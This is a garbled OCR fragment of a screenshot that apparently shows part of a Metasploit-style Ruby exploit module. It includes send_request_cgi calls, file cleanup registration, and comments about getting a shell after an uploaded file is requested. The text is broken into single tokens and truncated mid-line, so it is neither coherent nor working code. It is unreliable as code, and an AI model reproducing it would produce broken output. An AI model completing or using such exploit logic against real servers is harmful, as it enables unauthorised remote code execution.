
# If the server returns 20
# file successfully
if
not
res
or
res.code !=
2
fail_with(Failure::None
end
register_files_for_cleanup
print_status(
"#{peer} - Se
res = send_request_cgi({
'method'
=>
'GET'
,
'headers'
=> {
'Cookie'
'uri'
=> normalize_uri(
})
# If we don't get a 200 wh
# we don't have a shell, e
if
res
and
res.code !=
200
print_error(
"#{peer} - U
end
end
end